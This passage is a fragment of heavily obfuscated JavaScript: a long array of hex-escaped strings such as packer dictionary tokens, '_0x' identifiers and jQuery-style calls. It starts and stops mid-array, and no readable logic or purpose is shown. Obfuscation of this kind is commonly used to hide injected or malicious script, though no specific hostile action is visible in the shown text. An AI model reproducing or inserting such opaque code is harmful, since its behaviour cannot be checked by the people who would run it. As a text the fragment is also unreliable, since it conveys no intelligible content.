\x5c','\x34\x32\x38\x35\x7c\x5f\x30\x78\x33\x64','\x58\x20\x31\x38\x20\x37\x78\x5b\x5c\x27','\x5c\x6b\x5c\x5c\x31\x35\x5c\x27\x29\x5b','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x35\x5c','\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c','\x5c\x36\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c','\x7c\x5f\x30\x78\x31\x35\x61\x35\x37\x33','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x51\x28','\x62\x38\x65\x33\x7c\x5f\x30\x78\x33\x37','\x76\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x29','\x4d\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c','\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x55','\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x36\x5c','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x2c\x5c','\x7c\x5f\x30\x78\x34\x66\x32\x34\x33\x34','\x5c\x6b\x5c\x5c\x66\x5c\x27\x2b\x32\x6d','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c','\x28\x32\x66\x5b\x31\x33\x28\x5c\x27\x5c','\x31\x51\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c','\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x36','\x5c\x68\x5c\x5c\x34\x5c\x5c\x6a\x5c\x27','\x39\x7c\x5f\x30\x78\x32\x35\x37\x65\x64','\x4a\x7c\x69\x49\x7c\x69\x48\x7c\x69\x47','\x5c\x68\x5c\x27\x5d\x28\x31\x39\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x61\x5c','\x28\x29\x3e\x3d\x37\x44\x5b\x54\x28\x5c','\x27\x29\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x27\x2c','\x6e\x5c\x5c\x6a\x5c\x27\x29\x3b\x31\x38','\x3a\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x27','\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x29\x29','\x26\x32\x47\x28\x78\x28\x5c\x27\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x74\x5c\x27\x29\x2b','\x30\x78\x34\x30\x34\x35\x63\x38\x7c\x5f','\x29\x5d\x3d\x31\x61\x2c\x32\x6b\x5b\x78','\x5c\x63\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x70\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x72','\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x5c\x31\x62\x5c\x5c\x31\x71\x5c\x5c','\x5c\x37\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x63\x5c\x5c\x32\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x34\x5c\x5c\x32\x36','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c','\x34\x3d\x31\x33\x28\x5c\x27\x5c\x5c\x31','\x5c\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c\x38','\x5c\x27\x29\x3f\x38\x4d\x5b\x32\x6d\x28','\x27\x29\x2c\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x52\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b','\x28\x4f\x28\x29\x7b\x42\x20\x54\x3d\x78','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x27','\x67\x75\x6d\x65\x6e\x74\x73\x7c\x5f\x30','\x5c\x5c\x79\x5c\x5c\x41\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x55\x5c\x5c\x66\x5c','\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x5c\x32\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c','\x5c\x33\x5c\x5c\x74\x5c\x5c\x74\x5c\x27','\x27\x29\x5d\x2d\x36\x48\x7d\x2c\x33\x73','\x5c\x41\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x32','\x7c\x78\x34\x39\x7c\x78\x37\x64\x7c\x5f','\x29\x7d\x58\x7b\x42\x20\x33\x61\x3d\x34','\x6e\x5c\x27\x29\x5d\x28\x29\x3e\x3d\x36','\x5c\x5c\x6f\x5c\x5c\x70\x5c\x27\x2b\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x52\x5c\x5c\x44\x5c\x27\x2c\x5c','\x5c\x35\x5c\x5c\x76\x5c\x5c\x66\x5c\x27','\x72\x3d\x24\x28\x57\x29\x2c\x34\x6c\x3d','\x5c\x33\x5c\x5c\x66\x5c\x5c\x35\x5c\x27','\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x31\x41','\x5c\x33\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27','\x5c\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b\x42','\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x3d\x39\x4d\x28\x57\x29\x2c\x35\x38\x3d','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46','\x28\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x38\x5c','\x6c\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x38','\x5c\x38\x5c\x5c\x64\x5c\x5c\x31\x79\x5c','\x5c\x31\x5c\x5c\x61\x5c\x27\x29\x5d\x28','\x5c\x27\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x6f\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c','\x27\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x37','\x36\x46\x3d\x32\x53\x5b\x31\x6f\x28\x5c','\x32\x36\x7c\x5f\x30\x78\x32\x66\x36\x61','\x32\x7c\x78\x34\x35\x7c\x5f\x30\x78\x35','\x5c\x27\x2c\x5c\x27\x5c\x5c\x52\x5c\x5c','\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x36\x5c','\x5c\x5c\x44\x5c\x27\x29\x2c\x31\x65\x5b','\x5c\x5c\x31\x50\x5c\x5c\x36\x5c\x5c\x70','\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f','\x29\x2c\x21\x31\x61\x3b\x58\x7b\x42\x20','\x5c\x5c\x31\x78\x5c\x5c\x32\x5c\x5c\x31','\x5c\x27\x5c\x5c\x43\x5c\x27\x2b\x33\x52','\x5c\x34\x5c\x5c\x31\x78\x5c\x27\x5d\x28','\x5d\x28\x5c\x27\x5c\x5c\x43\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x66\x31\x64\x65\x35','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x33\x63\x7c\x5f\x30\x78\x33\x37\x62\x31','\x5c\x6a\x5c\x5c\x66\x5c\x27\x29\x29\x29','\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x45\x5c','\x36\x5c\x5c\x68\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x27\x29\x2b\x31\x57\x28\x5c\x27\x5c','\x6b\x5c\x5c\x34\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x4d\x5c\x27\x2c\x5c','\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x33\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29','\x33\x3b\x58\x20\x33\x67\x5b\x5c\x27\x35','\x5c\x27\x2b\x47\x28\x5c\x27\x5c\x5c\x31','\x7c\x63\x37\x7c\x62\x5a\x7c\x63\x36\x7c','\x7d\x7d\x7d\x28\x33\x66\x2c\x37\x59\x29','\x5c\x69\x5c\x27\x29\x2c\x47\x28\x5c\x27','\x3d\x33\x4a\x3b\x42\x20\x33\x44\x3d\x7b','\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x66\x5c','\x5c\x27\x35\x6b\x5c\x27\x5d\x28\x29\x29','\x30\x78\x31\x35\x33\x38\x61\x38\x7c\x5f','\x5c\x27\x5d\x5b\x5c\x27\x5c\x5c\x31\x4f','\x61\x5c\x27\x29\x5d\x28\x31\x69\x28\x5c','\x29\x3b\x31\x66\x5b\x46\x28\x5c\x27\x5c','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c','\x31\x31\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x5d','\x30\x78\x31\x35\x38\x32\x66\x35\x7c\x5f','\x5c\x75\x5c\x5c\x6a\x5c\x27\x29\x2b\x5c','\x3d\x32\x34\x5b\x32\x79\x28\x5c\x27\x5c','\x35\x35\x7c\x5f\x30\x78\x35\x30\x39\x39','\x73\x65\x61\x72\x63\x68','\x29\x29\x2c\x33\x49\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x69\x5c\x27\x29\x2b','\x7d\x2c\x37\x47\x29\x2c\x24\x28\x4f\x28','\x5c\x62\x5c\x5c\x34\x5c\x5c\x33\x5c\x27','\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x37\x5c','\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x31\x6f','\x5c\x65\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x27\x29\x2b\x31\x76\x28\x5c\x27\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x34\x5c','\x5c\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x27','\x29\x5d\x28\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c','\x37\x52\x5c\x27\x3b\x42\x20\x32\x55\x3d','\x5c\x33\x5c\x5c\x74\x5c\x5c\x61\x5c\x27','\x27\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x31','\x30\x78\x32\x30\x61\x31\x32\x36\x7c\x5f','\x5c\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c','\x29\x31\x38\x20\x61\x69\x28\x5c\x27\x5c','\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x38\x5c','\x36\x46\x2b\x32\x58\x2b\x36\x45\x2c\x38','\x5c\x5c\x61\x5c\x27\x29\x5d\x3d\x21\x21','\x31\x42\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x31\x78\x5c\x27\x5d\x28\x38\x32\x29','\x5c\x5c\x71\x5c\x27\x29\x29\x5b\x5c\x27','\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76','\x5d\x28\x35\x62\x29\x7d\x4a\x28\x32\x56','\x3b\x4f\x20\x34\x53\x28\x29\x7b\x42\x20','\x7c\x5f\x30\x78\x32\x35\x37\x36\x32\x61','\x5f\x30\x78\x35\x62\x30\x64\x7c\x5f\x30','\x30\x78\x34\x61\x62\x62\x30\x32\x7c\x5f','\x36\x5c\x5c\x74\x5c\x27\x29\x2c\x5c\x27','\x5c\x33\x5c\x5c\x35\x5c\x5c\x33\x5c\x27','\x71\x5c\x5c\x61\x5c\x27\x29\x5d\x3f\x32','\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x69\x5c','\x31\x6b\x5c\x27\x29\x5b\x31\x54\x28\x5c','\x5c\x74\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x61\x5c\x5c\x34\x5c\x5c\x31\x74\x5c\x5c','\x62\x79\x7c\x62\x78\x7c\x62\x77\x7c\x62','\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x36\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x27\x29\x5d\x28\x31\x48\x28\x5c\x27','\x75\x5b\x5c\x27\x5c\x5c\x34\x5c\x5c\x31','\x30\x78\x35\x34\x38\x39\x32\x62\x7c\x5f','\x36\x65\x29\x7b\x42\x20\x32\x69\x3d\x53','\x5c\x32\x5c\x5c\x31\x67\x5c\x5c\x32\x31','\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52','\x7c\x74\x79\x70\x65\x6f\x66\x7c\x5f\x30','\x5c\x61\x5c\x5c\x31\x4e\x5c\x27\x2c\x5c','\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c','\x6a\x5c\x27\x29\x29\x7d\x2c\x35\x31\x5b','\x66\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x2b\x31\x37\x28\x5c\x27\x5c','\x5c\x5c\x31\x46\x5c\x27\x26\x26\x28\x33','\x27\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x27\x29\x2b\x33\x57\x2b\x5c\x27\x5c\x5c','\x28\x29\x29\x7d\x29\x5b\x4e\x28\x5c\x27','\x27\x2b\x31\x6e\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5d\x5b\x31\x53\x28\x5c\x27\x5c\x5c\x31','\x5c\x55\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x38','\x32\x4c\x29\x3a\x33\x6a\x5b\x33\x70\x28','\x6b\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x68','\x5c\x27\x5c\x5c\x55\x5c\x5c\x38\x5c\x5c','\x49\x5c\x5c\x31\x78\x5c\x5c\x32\x76\x5c','\x36\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27','\x41\x5c\x5c\x37\x5c\x5c\x41\x5c\x5c\x69','\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44\x5c','\x5c\x6a\x5c\x5c\x76\x5c\x27\x29\x5d\x28','\x35\x34\x34\x30\x36\x63\x7c\x78\x32\x38','\x29\x2c\x21\x24\x28\x57\x29\x5b\x31\x75','\x69\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x29\x2b\x31\x39\x28\x5c\x27\x5c\x5c\x31','\x5c\x37\x5c\x5c\x31\x68\x5c\x5c\x65\x5c','\x7d\x28\x29\x29\x2c\x34\x35\x3d\x35\x65','\x36\x29\x2b\x32\x37\x28\x32\x38\x28\x5c','\x5c\x5c\x63\x5c\x5c\x70\x5c\x27\x3a\x61','\x55\x67\x48\x47\x45','\x62\x32\x38\x34\x35\x7c\x5f\x30\x78\x31','\x78\x31\x65\x30\x7c\x5f\x30\x78\x33\x34','\x5c\x65\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c','\x29\x7b\x28\x34\x50\x3d\x24\x28\x57\x29','\x5c\x35\x5c\x5c\x35\x5c\x5c\x6a\x5c\x27','\x6b\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x6b','\x30\x78\x34\x66\x32\x30\x66\x31\x7c\x6c','\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c','\x3f\x24\x28\x32\x32\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x76\x5c\x27\x29\x2b\x31\x32','\x61\x32\x32\x65\x32\x7c\x5f\x30\x78\x33','\x29\x29\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x35','\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c','\x7c\x68\x35\x7c\x68\x64\x7c\x68\x63\x7c','\x59\x2c\x38\x4f\x28\x57\x29\x5b\x5c\x27','\x5b\x31\x76\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x70\x5c\x5c\x4c\x5c\x27\x2c\x5c','\x5c\x5c\x31\x5c\x27\x29\x2c\x4f\x28\x61','\x4d\x5c\x27\x2b\x33\x63\x3b\x58\x7b\x4a','\x29\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x79\x5c\x5c\x64\x5c\x27\x2c\x47\x28','\x35\x5c\x5c\x34\x5c\x27\x29\x2b\x5c\x27','\x5c\x33\x5c\x5c\x31\x5c\x5c\x36\x5c\x27','\x7c\x65\x66\x7c\x65\x37\x7c\x65\x67\x7c','\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x34\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x38','\x27\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x61\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c','\x5d\x28\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x27\x5c\x5c\x49\x5c\x5c\x38\x5c\x5c\x41','\x5b\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x44\x5c','\x31\x49\x5c\x5c\x63\x5c\x27\x2c\x5c\x27','\x5c\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x5c','\x5c\x66\x5c\x27\x29\x5d\x3d\x56\x28\x5c','\x5c\x5c\x74\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x71\x5c','\x27\x5d\x28\x5a\x2c\x34\x31\x29\x2c\x35','\x5c\x5c\x34\x5c\x5c\x31\x62\x5c\x5c\x65','\x29\x2c\x21\x31\x61\x3b\x58\x20\x32\x49','\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c','\x33\x2c\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x3b','\x3b\x33\x45\x5b\x5c\x27\x5c\x5c\x61\x5c','\x32\x61\x61\x39\x32\x64\x7c\x78\x33\x64','\x63\x5c\x5c\x38\x5c\x27\x2b\x31\x33\x28','\x5c\x5c\x6a\x5c\x5c\x33\x5c\x27\x29\x2b','\x5c\x27\x29\x5b\x31\x4b\x28\x5c\x27\x5c','\x5c\x75\x5c\x5c\x6d\x5c\x27\x29\x5d\x28','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c','\x5c\x61\x5c\x5c\x61\x5c\x27\x29\x29\x7d','\x29\x2c\x34\x6f\x3d\x36\x70\x2b\x32\x4f','\x30\x78\x32\x36\x31\x39\x39\x35\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x66\x5c','\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c','\x33\x5c\x5c\x61\x5c\x5c\x6a\x5c\x27\x29','\x63\x41\x7c\x63\x7a\x7c\x63\x79\x7c\x63','\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x48','\x5c\x71\x5c\x27\x29\x5d\x28\x29\x3b\x58','\x5c\x6c\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x27\x29\x2b\x35\x4b\x2b\x28\x32\x39\x28','\x5b\x33\x6e\x5d\x5b\x5c\x27\x5c\x5c\x65','\x28\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39','\x29\x2c\x39\x6f\x28\x29\x29\x3a\x33\x39','\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x44','\x37\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64','\x5b\x31\x32\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x29\x29\x5b\x50\x28\x5c\x27\x5c','\x30\x31\x38\x35\x7c\x30\x78\x62\x38\x38','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c','\x61\x5c\x5c\x79\x5c\x5c\x36\x5c\x5c\x68','\x30\x78\x32\x37\x39\x33\x64\x36\x7c\x5f','\x5c\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x79\x5c','\x5c\x69\x5c\x5c\x61\x5c\x27\x29\x5d\x28','\x4b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x31\x4e\x5c\x5c\x70\x5c\x5c\x31','\x39\x7c\x5f\x30\x78\x34\x35\x33\x64\x34','\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x38','\x38\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x72','\x43\x5c\x27\x2b\x5c\x27\x5c\x5c\x44\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x34\x4a','\x42\x20\x32\x45\x3d\x78\x2c\x33\x4d\x3d','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x29\x5b','\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x34','\x76\x5c\x27\x29\x29\x2f\x32\x7a\x3b\x4a','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x66\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x29\x2c\x31\x48\x28\x5c\x27\x5c\x5c\x31','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x36','\x30\x78\x31\x36\x31\x66\x30\x64\x7c\x5f','\x5c\x27\x29\x29\x3f\x37\x72\x5b\x4e\x28','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x41\x5c','\x31\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c','\x39\x39\x5b\x31\x55\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x76\x5c\x5c\x34\x5c\x27\x29','\x38\x7c\x68\x37\x7c\x68\x36\x7c\x68\x34','\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x72\x5c','\x5c\x61\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x2c\x5c','\x4e\x7c\x61\x47\x7c\x65\x4c\x7c\x65\x44','\x75\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x27\x29\x5d\x28\x4f\x28\x29\x7b\x42\x20','\x5c\x37\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x5c\x5c\x62\x5c\x5c\x34\x5c\x27\x29\x5d','\x65\x51\x7c\x65\x50\x7c\x65\x4f\x7c\x65','\x29\x5d\x28\x5a\x29\x3d\x3d\x3d\x5c\x27','\x6d\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27','\x3b\x32\x47\x28\x5c\x27\x5c\x5c\x45\x5c','\x5c\x59\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c','\x5c\x34\x5c\x27\x29\x5d\x28\x29\x29\x3a','\x5c\x5c\x31\x36\x5c\x5c\x38\x5c\x5c\x31','\x29\x5b\x32\x69\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f','\x62\x4b\x7c\x62\x4a\x7c\x62\x49\x7c\x62','\x3d\x7b\x7d\x3b\x33\x6d\x5b\x78\x28\x5c','\x34\x4c\x3b\x34\x4f\x5b\x33\x46\x28\x5c','\x5c\x27\x29\x2b\x46\x28\x5c\x27\x5c\x5c','\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x78\x34\x37\x30\x37\x62\x30\x7c\x30','\x5d\x28\x5c\x27\x5c\x5c\x68\x5c\x5c\x34','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x5c\x5c','\x2c\x4f\x28\x29\x7b\x42\x20\x33\x46\x3d','\x7b\x42\x20\x34\x51\x3d\x35\x78\x20\x38','\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32','\x62\x38\x7c\x5f\x30\x78\x33\x36\x32\x30','\x32\x37\x34\x35\x36\x35\x36\x65\x65\x48\x7a\x72\x44','\x67\x33\x7c\x67\x32\x7c\x67\x31\x7c\x67','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x64\x5c','\x5c\x33\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x30\x78\x32\x38\x61\x32\x30\x61\x7c\x78','\x4c\x5c\x5c\x64\x5c\x5c\x66\x5c\x27\x2c','\x27\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31','\x34\x63\x66\x63\x31\x31\x7c\x5f\x30\x78','\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x5c\x5c\x6b\x5c\x5c\x41\x5c\x27\x29\x5b','\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x79\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x49','\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36','\x30\x78\x34\x39\x37\x66\x64\x37\x7c\x5f','\x5d\x28\x29\x2c\x24\x28\x57\x29\x5b\x5c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x61\x5c','\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x31','\x2b\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x5c\x34\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27','\x29\x2c\x33\x51\x5b\x4e\x28\x5c\x27\x5c','\x78\x32\x38\x65\x37\x34\x39\x7c\x5f\x30','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x76\x5c','\x5c\x27\x2b\x31\x6d\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x61\x5c','\x27\x29\x5d\x28\x5a\x29\x3d\x3d\x3d\x5c','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c\x5c','\x31\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x33\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x29','\x5c\x41\x5c\x5c\x72\x5c\x27\x2b\x54\x28','\x29\x2c\x31\x66\x5b\x46\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c','\x39\x61\x7c\x5f\x30\x78\x32\x62\x65\x36','\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64','\x29\x5d\x28\x32\x52\x28\x5c\x27\x5c\x5c','\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x69\x5c\x27\x29\x5b\x53\x28\x5c\x27\x5c','\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x27\x2c','\x36\x5c\x5c\x31\x63\x5c\x5c\x31\x67\x5c','\x52\x7c\x68\x51\x7c\x68\x50\x7c\x68\x4f','\x37\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x7a','\x6e\x5c\x27\x29\x2b\x50\x28\x5c\x27\x5c','\x66\x5c\x27\x29\x21\x3d\x3d\x31\x6a\x28','\x5c\x33\x5c\x5c\x6a\x5c\x5c\x71\x5c\x27','\x5c\x31\x70\x5c\x27\x29\x29\x7b\x4a\x28','\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x38\x5c','\x44\x5c\x5c\x31\x6b\x5c\x27\x2c\x47\x28','\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x44\x5c','\x2c\x31\x66\x5b\x46\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x51','\x31\x64\x35\x61\x66\x66\x7c\x78\x33\x32','\x5c\x27\x29\x29\x5b\x31\x76\x28\x5c\x27','\x2b\x5c\x27\x5c\x5c\x4b\x5c\x5c\x38\x5c','\x31\x41\x5c\x5c\x31\x4c\x5c\x5c\x41\x5c','\x6b\x5c\x27\x5d\x28\x78\x28\x5c\x27\x5c','\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c','\x3d\x5c\x27\x5c\x27\x3b\x38\x52\x5b\x31','\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2b\x5c\x27\x5c\x5c\x34\x5c\x27\x5d','\x29\x5b\x31\